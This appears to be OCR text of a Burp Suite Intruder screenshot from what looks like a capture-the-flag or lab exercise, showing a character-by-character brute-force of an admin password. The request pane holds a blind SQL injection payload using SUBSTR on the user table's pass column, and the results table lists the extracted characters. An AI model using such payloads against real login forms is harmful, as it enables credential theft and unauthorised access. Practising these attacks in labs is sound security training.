 Applications Places burp-StartBurp Fri 00:29
Burp Suite Professional v2.0.06beta - Temporary Project - licensed to VoThuong
Burp Project Intruder Repeater Window Help
jre
Intruder attack 41
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Congratulations! Comment
1 1 F 200 2361
23 2 L 200 2361
45 3 A 200 2361
90 6 K 200 2361
105 21 K 200 2361
125 20 P 200 2361
134 8 W 200 2361
150 3 A 200 2361
246 15 Z 200 2361
67 4 G 200 2361
258 6 K 200 2361
273 21 K 200 2361
291 18 T 200 2361
335 20 P 200 2361
342 6 K 200 2361
357 21 K 200 2361
408 9 a 200 2361
457 16 k 200 2361
469 7 p 200 2361
513 9 a 200 2361
hp
eque
atus:
Request Response
Raw Params Headers Hex
Connection: close
Upgrade-Insecure-Requests: 1
id=admin' AND SUBSTR((SELECT pass FROM user WHERE id = 'admin'),9,1)='a';--&pass=
? < + > Type a search term 0 matches
Finished